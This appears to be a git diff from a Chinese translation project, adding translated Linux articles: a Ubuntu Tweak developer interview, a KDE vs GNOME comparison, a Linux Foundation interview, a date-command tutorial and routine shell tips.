因此在2007年7月,我就开始开发 Ubuntu Tweak,刚开始的时候,仅仅提供了汉语版本的,但很快就考虑了 Ubuntu Tweak 的国际版本,并且在2007年9月份就发布了首个国际版本。
|
||||
|
||||
**Ubuntu tweak 已经是非常成功的项目了。很多 Ubuntu 用户用它来调整系统的性能、功能等各个细节。能给我们谈论下 Ubuntu Tweak 能做些什么吗?**
|
||||
|
||||

|
||||
|
||||
Ubuntu Tweak 可以用来切换桌面图标的显示方式、设置字体、启用/禁用多用户切换功能以及登陆的标识(logo)等等。
|
||||
|
||||
在最新的 Ubuntu Tweak 0.6版本中,你也可以调整你的 Unity 桌面以及关机功能。
|
||||
|
||||
你也能使用 Ubuntu Tweak 来清理系统的垃圾以释放空间和使系统保持干净。
|
||||
|
||||
**Canonical 在他们的默认发布源中不考虑加入 Ubuntu Tweak。这意味着什么?这对那些没有经验,但又想要使用你的应用程序来调整他们的系统的用户来说,存在某些风险吗?**
|
||||
|
||||
对的。因为在以前的 Ubuntu Tweak 发布版本中,为流行的 PPA 都提供了可用源,但我不能保证所有的 PPA 都是安全的,所以 Ubuntu Tweak 会有一些安全风险。
|
||||
|
||||
如你们所见,从0.6版本后 Ubuntu Tweak 就已经移除了源中心(Source Center)。但请不要混淆“Ubuntu默认包含”和“加入源仓库”这两个概念。Ubuntu Tweak 首先应该要被加入通用资源仓库,然后才能被 Ubuntu 默认包含。
|
||||
|
||||
从错误报告和用户反馈来看,Ubuntu Tweak 已经比老版本更加稳定及更易使用。
|
||||
|
||||
**你有收到来自 Canonical 和 Ubuntu 开发者的支持或有跟他们合作(不论什么)的事项吗,是哪些方面的?**
|
||||
|
||||
当然,我得到 Canonical 公司的一些帮助,他们试着帮我把 Ubuntu Tweak 放入源仓库。这工作现在仍然在进行。
|
||||
|
||||
也得到社区的很多热心帮助,他们帮我翻译、设计、测试、报告错误,甚至提交代码分支。
|
||||
|
||||
**开发 Ubuntu Tweak 的有多少人?**
|
||||
|
||||
如果你说的是“代码开发者”,就仅仅我一个,但我们有很多设计人员:logo 是M.Sharp设计的,Kevin Chou 帮助设计了 Ubuntu Tweak 的用户界面(UI)原型,就是0.6版本的样子。现在 Jeonkwan Chan 正在帮我重新美化用户界面,将会用在0.7版本上。任何人,只要愿意就可以加入到 Ubuntu Tweak 的开发中来:)
|
||||
|
||||
**在Ubuntu11.04版本中当 Unity 出现时,许多 Ubuntu 用户抱怨其可配置性不好,您对这个怎么看的?这个特殊的桌面环境能有些什么多适用性的配置能力呢?**
|
||||
|
||||
我喜欢桌面系统的可配置高适应性,这是 Linux 系统的优点,不是吗?
|
||||
|
||||
例如,我不喜欢 Unity Launcher 的自动隐藏功能,所以我设置让他不会隐藏。
|
||||
|
||||
事实上,Unity 是可配置的,仅仅是它缺少 CompizConfig 设置管理器,所以你不能把 Unity Launcher 放到桌面底部或右面,这对左撇子来说很不友好。哈哈,开玩笑的。
|
||||
|
||||
如大家所见,Ubuntu 12.04已经增加了隐藏/显示切换功能,Launcher 的大小在系统设置中也可以自定义设置。我认为 Unity 将会有更多的可配置功能。
|
||||
|
||||
**一般来说,你认为 Canonical 公司开发 Unity 桌面环境是正确的决策吗?他们与 Gnome 开发者之间有合作争议,这有些是不可避免的吗?**
|
||||
|
||||
是的,对于 Canonical 公司来说,我觉得他们的决策很正确。回顾三年前,当 Ubuntu 首次引入基于 GNOME Panel 的Indicator ,它的设计就要比原来直接的 GNOME Panel 小程序更优雅。但 Canonical 开发者和 GNOME 开发者之间合作有些问题,因为他们从来没有着眼于 GNOME。直到 GNOME 3 的面世,情况才有所好转,它的 GNOME Shell 已经从 GNOME Panel 移出来了,并且 GNOME Shell 的面板已经和上面提到的 Indicator 用的是同一套设计方式。如果他们之间共用相同的 API 的话,桌面Linux应该会更好用。
|
||||
|
||||
所以来自于公司、社区、GNOME 桌面等的不同的关于用户界面的见解,综合起来最终就形成了 Unity。
|
||||
|
||||
我认为这是好事。至少,到目前为至,比起 GNOME Shell 来说,我更喜欢 Unity。
|
||||
|
||||
**虽然你正在开发的是一款 Ubuntu 系统专用的程序,但我假设你为了使用更多的高级用户功能,会使用其它的发行版本。你会选择哪些发行版本呢?为什么?**
|
||||
|
||||
当然,我已经玩过 Fedora、Arch、 OpenSUSE,特别是 Gentoo,我已经整整使用了一年。它是我第二喜欢的 Linux 发行系统,因为它拥有一个最先进的包管理系统。
|
||||
|
||||
但现在我仅仅只使用 Ubuntu 的桌面版本和服务版,也使用 Mac OS X,很多的设计灵感就来自于它 :)
|
||||
|
||||
**Ubuntu Tweak 能被优化或做几个分支或者改变一点点,以便能在其它的 linux 发行版本比如 Fedora、OpenSue 或者 Debian 上使用吗?有做成统一的一个叫做“Linux Tweak”的应用程序,用户不管选择什么样的发布版本或桌面环境都可以用这种想法吗?不知道是否可行?**
|
||||
|
||||
可以的,要让 Ubuntu Tweak 在其它发行版本中运行非常容易。它是模块化的,很轻松的就可以改造(hack)。
|
||||
|
||||
2008年的时候,我就发布了一版 Fedora 的“Ubuntu Tweak for Fedora”,但最终我放弃维护这个版本了,因为我主要关注 Ubuntu 版本的,所以没有那么多精力。
|
||||
|
||||
**那 Ubuntu Tweak 的未来计划是什么?也许 Canonical 公司会内嵌进系统,然后把它做为发布版本默认的工具或者他们会基于他们自己的系统调整工具来使用它。您认为呢?您的下一步计划会是什么的呢?**
|
||||
|
||||
Ubuntu Tweak 的未来当然会一片光明。哈哈。
|
||||
|
||||
我已经开始实现把 Ubuntu Tweak 加入软件中心这个工作了。如果用户能从软件中心直接安装 Ubuntu Tweak,它会更容易。
|
||||
|
||||
现在我正在开发0.7版本的,它将更美观,并且与 Unity 桌面的集成度更好,也加入了一些很有用的新功能。我想使Ubuntu Tweak 在 Unity 桌面环境下尽可能的发挥作用。
|
||||
|
||||
跟随着 Ubuntu 12.04的发布,我也计划发布新的版本,希望大家喜欢 :)
|
||||
|
||||
还有一件事要透露下,我已经加入 Canonical 北京公司,负责处理 OEM 的事情。虽然 Ubuntu Tweak 仍是一个个人项目,我还没有参与进 Ubuntu 的开发任务,但有可能话我会试着加入开发团队 :)
|
||||
|
||||
**太伟大了!谢谢 Tualatrix。**
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.unixmen.com/interview-with-ding-zhou-of-ubuntu-tweak/
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
译者:[runningwater](https://github.com/runningwater) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
[1]:http://ubuntu-tweak.com/
|
||||
@ -9,11 +9,11 @@ KDE vs GNOME: 设置,应用和小工具
|
||||
|
||||
KDE的另一个重要和熟悉的好处是方便地在每个打开的文档、图片和应用中使用最小化和关闭按钮。对于那些习惯其它平台的人来说,这些特性可能会认为是理所当然的。但是考虑到对于像Gnome这样不再提供一个真正的最小化选项的桌面来说,这里是值得给予KDE支持的。
|
||||
|
||||
第一次加载进入Gnome 3,如果你来自另一个平台,它的桌面可能被认为是很奇怪的。像经典的Gnome一样,你想访问的文档和工具并不位于屏幕的底部。让新手们感到更陌生的是,关闭正打开的窗口的方法是如此的“与众不同”。然而,站在支持Gnome3的角度上,我发现只要你习惯了这种新的做事方式,会觉得这是一段相当愉快的经历。我所知道的已经试用过Gnome3的新用户们也普遍地感觉良好。
|
||||
第一次加载进入Gnome 3,如果你来自另一个平台,它的桌面可能被认为是很奇怪的。像经典的Gnome一样,你想访问的文档和工具并不位于屏幕的底部。让新手们感到更陌生的是,关闭已经打开的窗口的方法是如此的“与众不同”。然而,站在支持Gnome3的角度上,我发现只要你习惯了这种新的做事方式,会觉得这是一段相当愉快的经历。我所知道的已经试用过Gnome3的新用户们也普遍地感觉良好。
|
||||
|
||||
###小工具和扩展
|
||||
|
||||
随着我们深入了解Gnome和KDE提供的扩展和小工具,这两种桌面环境之间的差别会越来越大。尽管它们都能提供可运行的附件以增强你的桌面体验,但是它们在如何处理扩展功能上的分界并不相同。
|
||||
随着我们深入了解Gnome和KDE提供的扩展和小工具,这两种桌面环境之间的差别会越来越大。尽管它们都能提供你可以启动的附件以增强桌面体验,但是它们在如何处理扩展功能上的分界并不相同。
|
||||
|
||||
KDE采用一种有趣的方式,即你可以桌面小部件划分到称为“活动区”的分组中。这使得你可以创建一个包含一系列桌面小部件的活动区,以处理特定的工作流。
|
||||
|
||||
@ -21,20 +21,19 @@ KDE采用一种有趣的方式,即你可以桌面小部件划分到称为“
|
||||
|
||||
###设置你的桌面
|
||||
|
||||
虽然在通过GUI提供充足的设置方面Gnome做得越来越好,但KDE依然是这个领域的王者。
|
||||
虽然在通过GUI提供充足的设置方面Gnome做得越来越好,但KDE依然是这个领域的王者。(译注:对于这一点,不同的人有不同的看法。)
|
||||
|
||||
使用KDE,你可以通过设置去控制几乎桌面的每一个方面。一些诸如[OpenSUSE][1]Linux发行版,通过紧密地把它们的工具 ([YaST][2]) 集成到KDE的设置环境中,在这方面做得更好。
|
||||
|
||||
自从Gnome3之后,随着Gnome桌面的更新,我发现的最显著的地方是KDE正在以轻松的设置访问提供更加强大的功能。Gnome往往把特定于应用程序的设置放在一个容易找到的每个应用程序的地方。
|
||||
随着Gnome3之后的Gnome桌面更新,我发现的最显著的地方是KDE正在通过易于使用的设置来提供更加强大的功能。Gnome往往把特定于应用程序的设置放在一个容易找到的每个应用程序的地方。
|
||||
|
||||
|
||||
但是KDE倾向于为应用程序提供更细粒度的控制。我最喜欢的例子之一是[Kontact][3] vs [Evolution][4]。它们分别是Gnome和KDE上很强大的个人信息管理软件。但不同的是,Kontact是一套附带为每个应用程序绑定一套控制的应用程序,而Evolution只是拥有有限控制的单个应用程序。在其它特定于桌面的主题中,[AmaroK][5] vs [Rhythmbox][6] 也是如此。
|
||||
但是KDE倾向于为应用程序提供更细粒度的控制。我最喜欢的例子之一是[Kontact][3] vs [Evolution][4]。它们分别是Gnome和KDE上很强大的个人信息管理软件。但不同的是,Kontact是一套附带为每个应用程序绑定一套控制的应用程序,而Evolution只是拥有有限控制的单个应用程序。在其它特定于桌面的应用中,[AmaroK][5] vs [Rhythmbox][6] 也是如此。
|
||||
|
||||
###文件管理
|
||||
|
||||
当涉及到为你的桌面寻找合适的文件管理器时,Gnome和KDE都能通过提供默认选择为你完成这项工作。[Nautilus][7]是Gnome的默认文件管理器,而KDE提供[Dolphin][8] 作为它的默认文件管理器。
|
||||
当涉及到为你的桌面寻找合适的文件管理器时,Gnome和KDE提供的默认选择都能为你完成这项工作。[Nautilus][7]是Gnome的默认文件管理器,而KDE提供[Dolphin][8] 作为它的默认文件管理器。
|
||||
|
||||
除此之外,我发现Nautilus为Gnome用户提供一个光鲜的、易用的文件管理工具,不会使Linux的新用户们不知所措。然而,回归到KDE上,对于那些想要复杂控制的人,Dolphin是一个高度可配置的,而不是适合新手的文件管理方案。
|
||||
除此之外,我发现Nautilus为Gnome用户提供一个光鲜的、易用的文件管理工具,不会使Linux的新用户们不知所措。然而,回到KDE上,对于那些想要深入控制的人,Dolphin是一个高度可配置的,而不是适合新手的文件管理方案。
|
||||
|
||||
如果简单地观察每个文件管理器的侧边栏,你会注意到Nautilus提供最直接的导航方式。但是,KDE的Dolphin在诸如上一次使用文件的日期和其它相关选项的特性上做得更好。
|
||||
|
||||
@ -42,31 +41,29 @@ KDE采用一种有趣的方式,即你可以桌面小部件划分到称为“
|
||||
|
||||
###桌面应用
|
||||
|
||||
在Linux爱好者中引发分歧的一个地方是声明某个桌面可以提供更好的默认应用。也就是说,这当然是Gnome和KDE所处的情况。
|
||||
经常在Linux爱好者中引发分歧的一个话题是,宣称某个桌面可以提供更好的默认应用。其实,这就是Gnome和KDE当前所处的情况。
|
||||
|
||||
我在这个方面的发现是:在一些方面,Gnome不费吹灰之力就能胜出。例如,GIMP、Evince和Pidegin相对它们在KDE上的同类是更少依赖的应用。以我之见,Kmail是另一种应用程序,它带给KDE的新用户们一个坏印象。像这类的应用是过于复杂,并且在一般情况下,使用起来难以捉摸。
|
||||
我在这个方面的发现是:在一些方面,Gnome不费吹灰之力就能胜出。例如,GIMP、Evince和Pidegin相对它们在KDE上的同类来说更好用。而以我之见,Kmail则是另一种应用程序,它带给KDE的新用户们一个坏印象。像这类的应用过于复杂,并且在一般情况下,使用起来难以捉摸。
|
||||
|
||||
在另一方面,也有一些有价值的地方来支持KDE。[Calligra][9] vs [AbiWord][10] 对于KDE来说是轻松取胜的,因为[LibreOffice][11] 并不是一个“真正的”Gnome特定选项。仅仅凭它
|
||||
是很多Linux发行版的默认套件并不能使它成为桌面环境的默认选择。
|
||||
在另一方面,也有一些有价值的地方来支持KDE。[Calligra][9] 对比 [AbiWord][10] 对于KDE来说是轻松取胜的,因为[LibreOffice][11] 并不是一个“真正的”Gnome特有的应用。因为它是很多Linux发行版的默认套件,而不是桌面环境的默认选择。
|
||||
|
||||
最后,Linux最神奇的地方之一是你可以安装GTK或者Qt库,享受最符合你需求的应用程序带来的好处。对我自己,我发现在大部分情况下,Gnome的默认应用程序是明显的赢家。
|
||||
最后,Linux最神奇的地方之一是你可以安装GTK或者Qt库,享受最符合你需求的应用程序带来的好处(译注:即使用另外一种桌面的应用)。对我自己,我发现在大部分情况下,Gnome的默认应用程序是明显的赢家。
|
||||
|
||||
###结语
|
||||
|
||||
如果我发现自己被困在一座岛上,只有一种可用的桌面环境,那它必须是Gnome。虽然我喜欢KDE的某些方面胜过Gnome,但总体上我觉得Gnome可以花更少的功夫去持续使用。我常常发现使用KDE搞砸一堆配置,甚至更糟糕,譬如奇怪的警告声称我的声卡找不到。在Gnome环境下,我从没有遇到这些问题。
|
||||
|
||||
因为我珍惜我的时间和理智,所以我会持续推荐使用Gnome而不是KDE;同时在适当的时候建议一些KDE应用。对于任何声称KDE更容易使用的人-我觉得指的是我,从长远来看,简单地学习Gnome的做事方法给我带来了更大的稳定性。
|
||||
如果我发现自己被困在一座岛上,只有一种可用的桌面环境,那它必须是Gnome。虽然我喜欢KDE的某些方面胜过Gnome,但总体上我觉得Gnome可以花更少的功夫去持续使用。我常常发现使用KDE搞砸了一堆配置,甚至更糟糕,譬如奇怪的警告声称我的声卡找不到。在Gnome环境下,我从没有遇到这些问题。
|
||||
|
||||
因为我珍惜我的时间和理智,所以我会持续推荐使用Gnome而不是KDE;同时在适当的时候建议一些KDE应用。对于任何声称KDE更容易使用的人,我想说对于我而言,从长远来看简单地学习Gnome的做事方法给我带来了更大的稳定性。
|
||||
|
||||
照片由[Shutterstock][12]提供。
|
||||
|
||||
---
|
||||
|
||||
via: http://www.datamation.com/open-source/kde-vs-gnome-settings-apps-widgets-2.html
|
||||
via: http://www.datamation.com/open-source/kde-vs-gnome-settings-apps-widgets-1.html
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
译者:[KayGuoWhu](https://github.com/KayGuoWhu) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
译者:[KayGuoWhu](https://github.com/KayGuoWhu) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
|
||||
[1]:http://www.opensuse.org/en/
|
||||
@ -0,0 +1,86 @@
|
||||
Linux领袖说:‘开源很安全,Linux比其它任何系统都安全’
|
||||
================================================================================
|
||||
在对Linux基金会执行官,Jim Zemlin 的采访中,VentureBeat 展望了2014年开源操作系统的未来。
|
||||
|
||||
访谈中我们也探讨了争议性的话题,就是政府部门的监听事件以及‘后门’-那些邪恶的窗口,窥探我们网上的私生活,最近公众发现我们经常使用的大多数服务都有类似的遭遇。
|
||||
|
||||
Zemlin 为我们解释了 GNU/Linux 为什么以及如何使它成为内心有些担忧的消费者的最安全的选择。还有就是为什么选择GNU/Linux作为能源汽车、手机、TV以及其它新兴设备的操作系统。
|
||||
|
||||
以下是我们完整的e-mail访谈实录
|
||||
|
||||
----------
|
||||
|
||||
**VentureBeat: 安全和隐私一直是本年度最热门的话题,我们听到的谣言,Linus[Torvalds, Linux 创始人]对政府部门是否有植入后门的要求点头称是。**
|
||||
|
||||
**Zemlin**: 如果Linux真有后门,你应该知道的。
|
||||
|
||||
全世界的用户都可以看到Linux的每一行代码。这也是linux要比其他操作系统更安全、开源整体要比闭源更安全的原因之一。代码的透明度保证了它的安全性。
|
||||
|
||||
必须明确指出:Linux没有后门。
|
||||
|
||||
**VentureBeat: Linux基金会如何保证Linux用户的隐私和自由,使其免于遭受追踪和监视?**
|
||||
|
||||
**Zemlin**: 对此,我们一以贯之。向内核插入违反隐私权和背离自由精神的代码而不被成千上万的开发者注意到,这是很难的。Linux的本性就是自我定制。
|
||||
|
||||
**VentureBeat: 今年的隐私/安全/监视事件会不会促使, 或者将会促使更多的消费者倾向于Linux,对此你作何感想?**
|
||||
|
||||
**Zemlin**: 世界范围内,我听到人们都在说,“用开源保证隐私是必须的。”的确,那会促使更多的使用者选择Linux。
|
||||
|
||||
除了他们对linux平台下的隐私和安全持自信、信任的态度以外, 我认为消费者会基于多种原因选择Linux。
|
||||
代码的透明性以及开发过程逐渐给予日渐博学和警觉的消费者一个选择,一个会让他们对linux感觉良好的选择。
|
||||
|
||||
[视频游戏发行商] Valve [及其SteamOS下的工作][1] 正在促使更多的消费者走进Linux,就像逐渐占据主导地位的Android和其他运行Linux的电子设备一样,比如电视、家电、汽车等,当然还有更多。
|
||||
|
||||
**VentureBeat: 针对手机的Ubuntu Edge, 对它有何看法? 对于2014-2015年Linux/Ubuntu手机市场走势,你作何预测?**
|
||||
|
||||
**Zemlin**:我希望看到潜在的有趣的新产品进入市场,尤其是基于Linux的产品。很难说每年哪款产品会成为手机市场的新宠。
|
||||
|
||||
我认为预测基于Linux的手机将占据主导地位,不算夸大事实。Android, Tizen, Ubuntu, Firefox,等等等等,都显示出Linux可以驱动手机市场的创新,并且为消费者创造新的体验,为开发者和OEMs创造机会。
|
||||
|
||||
明年令人振奋的发展,也是我所关注的就是linux和开源界如何把这些设备、对象和服务关联到一起。
|
||||
|
||||
**VentureBeat: 目前为止,你看到的linux嵌入式车载系统的最令人激动的使用案例是什么?**
|
||||
|
||||
**Zemlin**: 毫无疑问,就是,Cadillac, Tesla, Toyota, Jaguar, Land Rover等都搭建了车载信息娱乐系统。
|
||||
|
||||
比如,今年赢得了 “年度汽车族”奖项的Tesla Model S,装备了一个17英寸平面、运行着定制Linux的电脑。这真的是太酷了。
|
||||
|
||||
2014年度汽车族刚刚揭晓 -- Cadillac CTS sedan, 也是使用linux作为车载信息娱乐系统。汽车制造商有能力使用linux进行创新并区别使用这些系统。
|
||||
|
||||
Linux的成功也能从来自IHS汽车的最新数据上看到,IHS本月报告称,在全球车载信息娱乐市场,基于linux的汽车销量2020年有望达到5370万,超过微软和黑莓QNX。
|
||||
|
||||
Linux基金会协同汽车级Linux工作组在该领域做了许多工作。通过在Linux内核社区,其他开源社区,以及汽车行业,营造一个中立、支持性的环境,我们能够帮助一些世界级巨头汽车制造商提高汽车Linux技术,如日产,捷豹,路虎,丰田,等等。
|
||||
|
||||
**VentureBeat: 在硬核开发者市场以外,Linux是如何发展壮大的,尤其是考虑到消费者和游戏玩家?**
|
||||
|
||||
**Zemlin**:可以肯定的是,对游戏玩家来说,今年确实是linux的一个转折点。Valve, 一个基于Steam网络平台的一个游戏厂商,在linux上构建并运行所有的源代码和动画。Valve的CEO Gabe Newell 称,今年的LinuxCon大会上他们在linux平台运行了198个游戏,随着引进基于linux的Steam,这个数字还会上升。这是Linux和游戏界新趋势的开端。
|
||||
|
||||
用户每天都在用linux。软件支撑着我们的日常生活。像Google,Facebook还有Twitter等公司,都建立在Linux和开源软件之上。去年10月份LinuxCon欧洲大会上,来自Twitter的Chris Aniszczyk告诉听众:
|
||||
“Twitter 理所当然完全运行在linux上。为什么你们还需要其他的东西?”(译注:言外之意就是有linux就够了,不需要别的什么东西了。)
|
||||
|
||||
如今Linux驱动着130万台日常所用Android手机,每天近60万基于linux的新电视售出。新的家电以及汽车都建立在linux之上。主要交通系统也都在使用linux。最受欢迎的[GoPro 使用linux和开源软件][2]。这样的例子层出不穷。
|
||||
|
||||
Linux和开源理念将会逐渐融入主流消费者的生活。三星使用linux内核以及基于linux的产品充实它的产品线,从电视机到手机,再到家电,等等等等。
|
||||
|
||||
敬请关注 - 未来你将看到更多实例,展现了Linux和开源软件,以及协同开发在日常生活中发挥越来越大的作用。
|
||||
|
||||
**VentureBeat: 在你看来,到2014年,免费和开源软件最大的机遇会是什么?**
|
||||
|
||||
**Zemlin**: 我们已经谈到游戏和电子设备,但是企业将会继续为linux呈现更多的机会。云计算的兴起为开发者带来新的机遇和挑战。你可以试着去找找不运行在linux上的公共云。
|
||||
|
||||
软件定义的网络(SDN)实现将成为2014年的主要活动之一。人们并没有期望着软件定义网络以及网络功能虚拟化变得多么大。想想吧。数十亿美元花费在硬件上,交换机,路由,负载均衡器,防火墙等等。这些都抽象成了软件。更更重要的是,它是在开源软件的基础架构甜蜜点OSS层被抽象。我认为你会看到,像OpenDaylight项目以及其他项目,在2014年都会有大的突破。
|
||||
|
||||
当然,这只是实现协同发展的大趋势的一部分,你的读者应该会对此感兴趣。我的推测是再过一个20年,几乎所有的基础软件都会以协同开发的方式进行构建。2014年开发者需要学习如何以协同方式构建软件,要学会如何参与开源项目并且贡献代码。如果开发者能够理解协同开发和开源的原则和理念,那么他们职业生涯中的机遇将会是无穷的。
|
||||
|
||||
参与到linux的世界中来是一个激动人心的时刻。从智能手表到电视机,到汽车,只要你能想到,Linux就能为你实现。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://venturebeat.com/2013/11/26/linux-chief-open-source-is-safer-and-linux-is-more-secure-than-any-other-os-exclusive/
|
||||
|
||||
译者:[l3b2w1](https://github.com/l3b2w1) 校对:[Caroline](https://github.com/carolinewuyan)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://venturebeat.com/2013/09/23/steamos-valves-linux-based-operating-system-for-the-tv-and-living-room/
|
||||
[2]:http://gopro.com/support/open-source
|
||||
@ -0,0 +1,144 @@
|
||||
Linux date命令 - 显示和设置系统日期与时间
|
||||
================================================================================
|
||||

|
||||
|
||||
操作系统上的时间也许只是当做一个时钟。特别在控制台下, 我们通常并不认为时间有什么重要的。但是对于管理员,这种认识是错误的。你知道错误的日期和时间会导致你不能编译程序么?
|
||||
|
||||
因为日期和时间很重要,这或许就是开发网络时间协议(NTP:Network Time Protocol)的原因。让我们了解下date命令是如何工作的。
|
||||
|
||||
### 显示系统日期 ###
|
||||
|
||||
要显示系统日期,只要输入:
|
||||
|
||||
$ date
|
||||
Thu Dec 5 22:55:41 WIB 2013
|
||||
|
||||
### 格式化显示日期 ###
|
||||
|
||||
日期有很多格式。如果你不喜欢默认的格式,你可以换一种格式。你可能会想"为什么我需要改变格式? 默认的输出对我足够了。"
|
||||
|
||||
是的,你说的对,但是当你在编程时,默认输出或许无法满足你的需求,因此需要一些自定义输出。
|
||||
|
||||
### RFC 2822 的日期与时间输出格式 ###
|
||||
|
||||
$ date -R
|
||||
Thu, 05 Dec 2013 23:40:53 +0700
|
||||
|
||||
**RFC 2822** 的格式像这样 : **星期, 日-月-年, 小时:分钟:秒 时区**
|
||||
|
||||
时区 +0700 等同于 GMT +7。
|
||||
|
||||
默认上**date**使用的是定义在**/etc/localtime**的时区。有效时区数据定义在**/usr/share/timezones**。
|
||||
|
||||
### 显示或者设置协调世界时 ###
|
||||
|
||||
在 [Wikipedia][1]上, UTC 意思是
|
||||
|
||||
> 世界上主要的时钟和时间的标准。这是格林位置标准时间几个非常相近的替代者之一。
|
||||
|
||||
以UTC形式显示日期和时间, 使用 -u 参数
|
||||
|
||||
$ date -u
|
||||
Thu Dec 5 16:45:58:UTC 2013
|
||||
|
||||
### 使用格式化选项 ###
|
||||
|
||||
要自定义你的日期格式, **使用加号 (+)**
|
||||
|
||||
$ date +”Day : %d Month : %m Year : %Y”
|
||||
Day: 05 Month: 12 Year: 2013
|
||||
-
|
||||
$ date +%D
|
||||
12/05/13
|
||||
|
||||
**%D** 格式是 **年/月/日 的格式**.
|
||||
|
||||
如果你想的话,你可以输出日期的名字。下面是一些例子:
|
||||
|
||||
$ date +”%a %b %d %y”
|
||||
Fri 06 Dec 2013
|
||||
|
||||
$ date +”%A %B %d %Y”
|
||||
Friday December 06 2013
|
||||
|
||||
$ date +”%A %B %d %Y %T”
|
||||
Friday December 06 2013 00:30:37
|
||||
|
||||
$ date +”%A %B-%d-%Y %c”
|
||||
Friday December-06-2013 12:30:37 AM WIB
|
||||
|
||||
还有很多的日期格式。只要输入:
|
||||
|
||||
$ date –help
|
||||
|
||||
或者
|
||||
|
||||
$ man date
|
||||
|
||||
来显示date命令的语法和参数。
|
||||
|
||||
基本上,date命令会翻译所有所有的百分号(%)开头的格式和输出在引号("")内所有的内容。
|
||||
|
||||
### 设置系统日期和时间 ###
|
||||
|
||||
通常地,你希望你的系统日期和时间是自动设置的。如果由于一些原因,你想要手动修改它,我们可以使用这个命令。
|
||||
|
||||
# date –set=”20140125 09:17:00”
|
||||
|
||||
这会**设置**你当前的系统日期和时间到**一月 25, 2014 and 09:17:00 AM。请注意**,你**必须**拥有root特权来这么做。不然你会得到这样一个错误。
|
||||
|
||||
date: cannot set date: Operation not permitted
|
||||
Sat Jan 25 09:17:00 WIB 2014
|
||||
|
||||
### 重置你的时间 ###
|
||||
|
||||
如果你希望重置你的系统日期和时间到原始值,你可以用这个技巧。
|
||||
|
||||
# hwclock
|
||||
Fri 06 Dec 2013 03:44:10 AM WIB -0.314082 seconds
|
||||
|
||||
这回设置你的系统日期和时间到hwclock命令的输出的样子。
|
||||
|
||||
### 在脚本中使用date命令 ###
|
||||
|
||||
还记得我之前说为什么你需要改变date的输出么?一个答案是你或许需要编程。让我们看下bash脚本下的一个例子。
|
||||
|
||||
$ vi display.date
|
||||
|
||||
#! /bin/bash
|
||||
DATETIME=$(date +”DATE: %a %b-%d-%Y TIME: %T WEEK NUMBER: %W”)
|
||||
echo $DATETIME
|
||||
|
||||
保存并运行它:
|
||||
|
||||
$ ./display.date
|
||||
DATE : Fri Dec-06-2013 TIME: 03:08:19 WEEK Number :40
|
||||
|
||||
如果你发现权限拒绝错误信息,输入:
|
||||
|
||||
$ chmod 755 display.date
|
||||
|
||||
### 在备份流程中使用date ###
|
||||
|
||||
另外一个例子是子你备份流程中使用date。
|
||||
|
||||
$ date +%F
|
||||
2013-12-06
|
||||
|
||||
$ tar zcfv /daily_backup/backup-`date +%F`.tar.gz /home/pungki/Documents
|
||||
|
||||
它会压缩文件夹**/home/pungki/Documents**到一个位于**/daily_backup folder**的文件**backup-2013-12-06.tar.gz**中。(译注:通过“\` 命令 \`”来在命令行内嵌其它命令,这个字符不是单引号,而是和波浪号~同一个键位的那个符号。)
|
||||
|
||||
### 总结 ###
|
||||
|
||||
date可能被认为在某些方面不重要。但是date扮演了一个重要的角色。要想知道关于date命令更多的细节,在你的控制台下输入man date访问man页面。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://linoxide.com/linux-command/date-command-linux/
|
||||
|
||||
译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://en.wikipedia.org/wiki/Coordinated_Universal_Time
|
||||
312
published/Linux shell tips and tricks.md
Normal file
312
published/Linux shell tips and tricks.md
Normal file
@ -0,0 +1,312 @@
|
||||
Linux shell中的那些小把戏
|
||||
================================================================================
|
||||
我日常使用Linux shell(Bash),但是我经常忘记一些有用的命令或者shell技巧。是的,我能记住一些命令,但是肯定不会只在特定的任务上使用一次,所以我就开始在我的Dropbox账号里用文本文件写下这些Linux shell的小技巧,现在我决定共享它给你。这个表我以后还会更新。记住,这里的一些贴士需要在你的Linux发行版上安装额外的软件。
|
||||
|
||||
在bash中检查远程端口是否打开:
|
||||
|
||||
echo >/dev/tcp/8.8.8.8/53 && echo "open"
|
||||
|
||||
将进程挂起:
|
||||
|
||||
Ctrl + z
|
||||
|
||||
将进程移到前台:
|
||||
|
||||
fg
|
||||
|
||||
(译注,挂起的进程是不执行的,如果希望在后台执行,可以使用bg命令,并且指定通过jobs命令获得的任务号。)
|
||||
|
||||
生成随机16进制数字,n是字符的数量:
|
||||
|
||||
openssl rand -hex n
|
||||
|
||||
在当前shell中执行一个文件中的命令(译注:这个文件不是一个bash脚本,比如.bashrc、bash_profile等):
|
||||
|
||||
source /home/user/file.name
|
||||
|
||||
提取字符串的前5个字符:
|
||||
|
||||
${variable:0:5}
|
||||
|
||||
打开SSH调试模式(译注:当你遇到SSH连接问题时很有用):
|
||||
|
||||
ssh -vvv user@ip_address
|
||||
|
||||
使用pem key的进行SSH连接:
|
||||
|
||||
ssh user@ip_address -i key.pem
|
||||
|
||||
用wget获取完整目录列表到本地目录:
|
||||
|
||||
wget -r --no-parent --reject "index.html*" http://hostname/ -P /home/user/dirs
|
||||
|
||||
同时创建多个目录:
|
||||
|
||||
mkdir -p /home/user/{test,test1,test2}
|
||||
|
||||
以树状列出进程及子进程:
|
||||
|
||||
ps axwef
|
||||
|
||||
创建war文件:
|
||||
|
||||
jar -cvf name.war file
|
||||
|
||||
测试磁盘写速度:
|
||||
|
||||
dd if=/dev/zero of=/tmp/output.img bs=8k count=256k conv=fdatasync; rm -rf /tmp/output.img
|
||||
|
||||
测试磁盘读速度:
|
||||
|
||||
hdparm -Tt /dev/sda
|
||||
|
||||
获取文本的md5值:
|
||||
